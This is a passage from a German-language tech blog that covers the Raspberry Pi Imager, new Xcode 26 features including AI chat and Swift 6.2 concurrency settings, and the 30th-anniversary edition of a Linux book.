Tipp: Beim Start mit sudo müssen Sie imager_n.n.AppImage unbedingt einen Pfad voranstellen! Wenn Sie zuerst mit cd Downloads in das Downloads-Verzeichnis wechseln und dann sudo imager_n.n.AppImage ausführen, lautet die Fehlermeldung Befehl nicht gefunden. Hingegen funktioniert sudo ./imager_n.n.AppImage.
Bedienung
Ist der Start einmal geglückt, lässt sich das Programm einfach bedienen: Sie wählen zuerst Ihr Raspberry-Pi-Modell aus, dann die gewünschte, dazu passende Distribution und schließlich das Device der SD-Karte aus. Vorsicht!! Wie schon bei der alten Version des Programms sind die Icons irreführend. In meinem Fall (PC mit zwei zwei SSDs und einer SD-Karte) wird das SD-Karten-Icon für die zweite SSD verwendet, das USB-Icon dagegen für die SD-Karte. Passen Sie auf, dass Sie nicht das falsche Laufwerk auswählen!! Ich habe ein entsprechendes GitHub-Issue verfasst.
DistributionsauswahlDie Icons zur Auswahl der SD-Karte sind irreführend. Der obere Eintrag ist eine SSD mit meiner Windows-Installation, der untere Eintrag ist die SD-Karte!
In den weiteren Schritten können Sie eine Vorabkonfiguration von Raspberry Pi OS vornehmen, was vor allem dann hilfreich ist, wenn Sie den Raspberry Pi ohne Tastatur und Monitor (»headless«) in Betrieb nehmen und sich direkt per SSH einloggen möchten.
Diverse Parameter können vorkonfiguriert werden
Bei den Zusammenfassungen wäre die Angabe des Device-Namens der SD-Karte eine große Hilfe.
In der Zusammenfassung fehlt der Device-Name der SD-Karte
Fazit
Die Oberfläche des Raspberry Pi Imager wurde überarbeitet und ist ein wenig übersichtlicher geworden. An der Funktionalität hat sich nichts geändert. Leider kann es weiterhin recht leicht passieren, das falsche Device auszuwählen. Bedienen Sie das Programm also mit Vorsicht!
Endlich bin ich dazugekommen, einen Blick auf die aktuelle Xcode-Version 26.1.1 zu werfen:
Die KI-Integration in Xcode wurde stark verbessert; grandios ist sie noch immer nicht.
Der Attribute Inspector wurde ersatzlos gestrichen. Keiner weiß, warum.
Neue Projekte verwenden immer noch Swift 5 per Default. (?!)
Das primäre neue Feature von 6.2 ist der vereinfachte Umgang mit Multi-Threading (Approachable Concurrency, Default Actor Isolation = MainActor).
Update: Mittlerweile habe ich Xcode 26.2 installiert und den Artikel an ein paar Stellen aktualisiert.
KI-Funktionen
Apple bewegt sich in der schnell-lebigen KI-Landschaft wie ein überladener Supertanker bei der Hafeneinfahrt: behäbig und vorsichtig. Die 2024 versprochene KI-Integration Swift Code wurde im Herbst 2025 endlich ausgeliefert und nennt sich jetzt Coding Intelligence. Das bedeutet, dass es neben der schon länger verfügbaren Code Completion auf Basis eines lokalen Modells nun auch einen Chat-Bereich in Xcode gibt. Dort können Sie den Code eines Projekts analysieren, neue Funktionen entwickeln, Fehler beheben usw. Wie in anderen KI-Editoren verweisen Sie mit @ auf Dateien, Klassen, Funktionen und helfen so dem Sprachmodell bei der Zusammenstellung des richtigen Kontexts.
Analyse eines Projekts durch Claude
Die KI-Chat-Funktionen werden normalerweise nicht lokal ausgeführt, sondern von externen KI-Dienstleistern ausgeführt. Die Xcode-Einstellungen stehen aktuell ChatGPT und Claude direkt zur Auswahl, wobei ChatGPT in beschränkten Ausmaß ohne Login genutzt werden kann. Eine intensivere Nutzung erfordert bei beiden Varianten einen Login.
KI-Backend konfigurieren
Ich habe die KI-Funktionen mit meinem Claude-Konto ausprobiert. Es reicht ein »gewöhnlicher« Account, es muss kein Account speziell zur API-Nutzung sein. Die Xcode-Integration mit Claude ist leider weniger gut als die mit ChatGPT. Insbesondere kann Xcode nicht anzeigen, welche Code-Dateien als Kontext an Claude weitergegeben wurden. (‚Project Context: Viewed Files‘ kann nicht angeklickt werden.)
Andere AI-Dienste können mit Add Model Provider hinzugefügt werden. Erfreulicherweise gibt dieser Dialog auch die Möglichkeit, lokale Modelle (z.B. via Ollama) zu nutzen (siehe z.B. diese Anleitung).
Leider ist die Implementierung der Chat-Funktion noch recht instabil. Bereits in den ersten 15 Minuten meiner Tests ist Xcode zweimal komplett abgestürzt (spinning wheel of death). Xcode musste »sofort beendet« werden. Der Versuch, eine von den KI-Funktionen vorgeschlagene Änderung wieder rückgängig zu machen, scheiterte. Sie sind gut beraten, vor jedem Arbeitsschritt einen Commit Ihres Projekts zu machen.
Funktionen zum Agentic Coding, das in modernen Editoren wie VSCode, Cursor, Windsurf oder AntiGravity im letzten halben Jahr zur Selbstverständlichkeit geworden ist, suchen Sie in Xcode sowieso vergeblich. Immerhin sind die vorhandenen Features gut zugänglich dokumentiert, siehe z.B. das Xcode-Handbuch und dieses WWDC-Video. Das ändert aber nichts daran, dass Xcode noch einen weiten Weg vor sich hat, wenn es in der ersten KI-Liga mitspielen will.
Wo ist der Attribute Inspector? (»Unapproachable SwiftUI«)
In meinem Swift-Buch weise ich mehrfach auf den Attribute Inspector hin, der gerade für SwiftUI-Einsteiger eine große Hilfe war, um die wichtigsten Modifier einer View einzustellen. Natürlich lässt sich das alles auch per Code erledigen. Aber gerade bei den ersten Experimenten mit SwiftUI kennen Sie die ganzen Modifier-Namen ja noch nicht auswendig. Insofern empfand ich den Attribute Inspector als eine wichtige Hilfe.
Apple hat das anders gesehen und hat dieses UI-Element von Xcode in Version 26 einfach eliminiert. Apple empfand den Attribute Inspector offenbar als so unwichtig, dass seine Entfernung nicht einmal in den Release Notes erwähnt wurde. Und so haben sich nicht wenige Entwickler gefragt: Gibt es das Teil wirklich nicht mehr? Ist es woanders in Xcode versteckt? Ist das ein Bug?
Update 15.12.2025: Mit dem Attribute Inspector hat Apple auch einige Refactoring-Werkzeuge aus Xcode eliminiert. Extract Subview gibt es nicht mehr (siehe developer.apple.com/forums), aus Embed in Xxx wurde das weniger flexible Embed etc. Es ist eigentlich absurd: Will Apple den Zugang zu SwiftUI absichtlich erschweren? Einsteigern das Leben schwerer als notwendig machen?
Swift 5 forever …
Zusammen mit Xcode wird Swift 6.2 ausgeliefert:
swift --version
swift-driver version: 1.127.14.1 Apple Swift version 6.2.1 (swiftlang-6.2.1.4.8 clang-1700.4.4.1)
Target: arm64-apple-macosx26.0
Da würde man annehmen, dass diese Version bei neuen Xcode-Projekten auch zum Einsatz kommt. Weit gefehlt! Per Default verwenden neue Projekte weiterhin Swift 5 (siehe den folgenden Screenshot). Wenn Sie Swift 6 wünschen, müssen Sie diese Version explizit in den Build Settings einstellen. Setzt Apple selbst so wenig Vertrauen in Version 6?
Unverständlicherweise verwenden neue Projekte per Default noch immer Swift 5
Update 13.12.2025: Auch mit Xcode 26.2 bleibt Swift 5 die Default-Version.
Swift 6.2: »Approachable Concurrency«
Apple hat nicht nur bei seinen Produkten einen perfektionistischen Ansatz — dieser gilt auch für die Programmiersprache Swift. Dieser Perfektionismus hat der Sprache in den letzten Jahren eine Flut von Features beschert, aber auch eine immer schwerer zugängliche, abstrakte Syntax.
Offensichtlich über das Ziel hinausgeschossen sind die Entwickler bei den asynchronen Funktionen (Nebenläufigkeit, Concurrency): Seit Version 6 überschüttet Sie der Swift-Compiler mit Warnungen und Fehlermeldungen (Race Conditions, Isolation-Konflikte etc.). Der Compiler ist so pingelig, dass die Entwicklung asynchronen Codes sowie die Umstellung von Swift-5-Projekten auf Swift 6 zum Albtraum geworden sind. Swift hat es nicht bei Task, async und await belassen, sondern eine Menge weiterer Sprachmerkmale, Schlüsselwörter und Zusatz-Features geschaffen hat: Task-Gruppen, Aktoren, verteilte Aktoren, das Sendable-Protokoll, isolated und nonisolated Methoden usw.
Zum Glück hat auch Apple erkannt, dass es praktisch niemanden mehr gibt, der die vielen Features versteht und richtig anwenden kann (siehe auch Concurrency Migration / Common Problems). Daher hat Apple Anfang 2025 neue Zielvorgaben formuliert, wie die asynchrone Swift-Programmierung vereinfacht werden soll. Den ersten großen Schritt zurück zu mehr Einfachheit macht nun Swift 6.2.
In neuen Projekte gilt die Option »Approachable Concurrency«, der gesamte Code ist dem MainActor zugeordnet.
Es gibt zwei neue Einstellungen:
Approachable Concurrency = Yes soll in Zukunft diverse Features zur Vereinfachung der asynchronen Programmierung aktivieren. Was die Einstellung aktuell (also in Swift 6.2) bewirkt, ist nur dürftig dokumentiert. Höchstwahrscheinlich wird damit nur SE-470 aktiviert. SE-470 (SE steht für Swift-Evolution) bewirkt, dass bei einem Typ, der einem Aktor (meist @MainActor) zugeordnet ist, die dort implementierten Protokolle automatisch ebenfalls diesem Aktor zugeordnet werden. Das war bisher nicht der Fall. In Zukunft (Swift 6.3?) wird wohl auch SE-461 aktiviert (siehe unten).
Default Actor Isolation = MainActor aktiviert ein Compiler-Feature, das alle asynchronen Typen/Funktionen innerhalb des Moduls automatisch dem Main Actor zuordnet. Kurz gesagt erspart Ihnen diese Einstellung, dass Sie alle selbst definierten Klassen sowie oft auch deren Methoden mit dem Attribut @MainActor kennzeichnen müssen. Dieses Attribut gilt nun per Default. Und das ist in den meisten Fällen gut so! Downloads, Netzwerk-Aktionen usw. blockieren die Oberfläche dennoch nicht, weil sie bei Wartezeiten suspend nutzen. Probleme schaffen nur lang andauernde, CPU-intensive Vorgänge. Diese dürfen nicht mit dem MainActor verbunden werden, sonst »hängt« die Oberfläche Ihrer App. Derartige Vorgänge sind in typischen Apps aber die Ausnahme. Insofern ist die neue Einstellung Default Actor Isolation = MainActor für den Großteil aller Apps die richtige Wahl und geht ganz vielen Concurrency-Problemen und -Konflikten von vorne herein aus dem Weg.
In zukünftigen Swift-Versionen sollen laut SE-461 asynchrone Funktionen/Methoden automatisch im Kontext des gerade aktuellen Aktors laufen (siehe auch Upcoming Language Features. In welchem sonst, werden Sie vielleicht fragen? Aktuell werden non-isolated Funktionen automatisch dem global generic executor zugeordnet. Aus Effizienzgründen mag das vorteilhaft sein, allerdings muss das asynchron ermittelte Ergebnis später mit der Benutzeroberfläche synchronisiert werden. Und das ist schwierig. Wenn ich es richtig verstanden habe, wird dieses Feature in Swift 6.2 trotz Approachable Concurrency = Yes noch NICHT aktiviert. Es kann aber mit -enable-upcoming-feature NonisolatedNonsendingByDefault:migrate schon jetzt ausprobiert werden.
Die Zielsetzung all dieser Neuerungen ist es, dass das Concurrency-Verhalten von Swift per Default ein einfacher zu beherrschen ist. Für die meisten iOS- und macOS-Apps sollte das Default-Verhalten ausreichend sein. Nur wenn Ihr Code ganz spezielle Wünsche erfüllen muss (z.B. für Server-Anwendungen oder im Gaming-Bereich), können/müssen Sie die Fülle der sonstigen asynchronen Features von Swift explizit aktivieren und nutzen.
Tipp Wenn Sie ein vorhandenes Projekt umstellen, werden die neuen Optionen Approachable Concurrency und Default Actor Isolation in den normalen Build Settings nicht angezeigt und können daher auch nicht aktiviert werden. Wechseln Sie die Ansicht von Basic auf All und suchen Sie nach Default Actor bzw. Approachable!
Bei vorhandenen Projekten werden die neuen Features werden in den ‚Basic Build Settings‘ nicht angezeigt. Aktivieren Sie ‚All Build Settings‘ und verwenden Sie die Such-Funktion!
Sonstige Neuerungen in Swift 6.2 können Sie im Swift-Blog sowie auf den wie immer großartigen Seiten von Hacking with Swift nachlesen.
Ende November erscheint die 19. Auflage meines Linux-Buchs und markiert damit ein denkwürdiges Jubiläum: Das Buch ist jetzt 30 Jahre alt!
Das Linux-Buch: 1995, 2004, 2010, 2014, 2025
Gleichzeitig ist das Buch so modern wie nie zuvor. Bei der Überarbeitung habe ich das Buch an vielen Stellen gestrafft und von Altlasten befreit. Das hat Platz für neue Inhalte gemacht, z.B. rund um die folgenden Themen:
Die Shell fish (neues Kapitel)
Swap on ZRAM
Geoblocking mit nft (neuer Abschnitt)
Samba im Zusammenspiel mit Windows 11 24H2
Monitoring mit Prometheus und Grafana (neues Kapitel, Docker-Setup mit Traefik)
KI-Sprachmodelle ausführen (neues Kapitel)
Berücksichtigung von CachyOS
Umfang: 1429 Seiten
ISBN: 978-3-367-11069-8
Preis: Euro 49,90 (in D inkl. MWSt.)
Sowohl Linux als auch mein Buch haben sich in den vergangenen 30 Jahren natürlich dramatisch verändert. Die folgenden Absätze stammen aus dem Vorwort. Das gesamte Vorwort befindet sich in der Leseprobe (PDF) zum Buch.
Als ich an der ersten Auflage dieses Buchs schrieb, hatten die meisten Privatanwenderinnen und -anwender noch gar keinen Internetzugang, und wenn doch, dann über ein unzuverlässiges Modem. Das World Wide Web war gerade im Entstehen. In der ersten Auflage des Buchs habe ich Mosaic als Linux-tauglichen Webbrowser empfohlen. Erst in der zweiten Auflage konnte ich auf Netscape eingehen, der damals als erster »richtiger« Browser kostenlos für Linux zur Verfügung stand. (Aus Netscape wurde später Mozilla Firefox.)
Das wichtigste Medium zur Verbreitung von Linux war in den 90er-Jahren die CD. Die ersten Auflagen dieses Buchs enthielten deswegen CDs (später DVDs) mit Linux-Distributionen. Der Siegeszug des Internets veränderte den Charakter dieses Buchs: Es war nicht mehr notwendig, alle Optionen diverser Kommandos bis ins letzte Detail zu beschreiben; jetzt reicht ein Link auf eine Webseite mit vertiefenden Informationen.
In den Vordergrund des Buchs rückte die Vermittlung von Unix/Linux-Grundlagen. Ja, alles steht im Internet, aber Leserinnen und Leser schätzen den geordneten Überblick über Linux, die strukturierte Sammlung von Basiswissen so sehr, dass sich regelmäßige Neuauflagen lohnen. Die altmodische, aber werbefreie Präsentation auf Papier (oder in einem E-Book), frei von blinkenden Bannern und lästigen Werbevideos, ist ein entscheidender Vorteil.
Parallel zur Entwicklung des Internets bekam dieses Buch einen neuen inhaltlichen Fokus. Immer mehr Organisationen und Firmen betreiben selbst Linux-Server, sei es zu Hause, auf gemieteten Root-Servern oder in virtuellen Maschinen (Cloud-Instanzen). Dementsprechend erklärt dieses Buch, wie Sie selbst SSH-, Web-, Mail- und Datenbank-Server einrichten und sicher betreiben.
Ein weiterer Meilenstein der Linux-Geschichte war die Vorstellung des Raspberry Pi vor gut einem Jahrzehnt. Dieser preisgünstige Linux-basierte Mini-Computer bietet viele Anwendungen, von elektronischen Bastelprojekten bis zur Basisstation für die eigene Home Automation.
Seit 2022 zeichnet sich eine weitere IT-Zeitenwende ab: Mit ChatGPT wird der erste brauchbare KI-Chatbot frei verfügbar. Es lässt sich trefflich darüber streiten, wie »intelligent« dieses und konkurrierende Systeme sind. Fest steht, dass KI-Tools eine großartige Hilfe bei Linux-Problemen aller Art sind.
Nachdem ich mich vor zwei Jahrzehnten gefragt habe, ob das Internet IT-Bücher obsolet macht, stellt sich diese Frage jetzt wieder. Und neuerlich glaube ich, dass dies nicht der Fall sein wird. KI-Tools helfen (auch) bei der Lösung von Linux-Problemen. Dennoch brauchen Sie einiges an Grundwissen, um funktionierende Prompts zu formulieren. Und noch mehr Wissen zur Abschätzung, ob die Antworten von ChatGPT & Co. plausibel, veraltet oder frei erfunden sind. Genau dieses Wissen vermittle ich hier — seit 30 Jahren!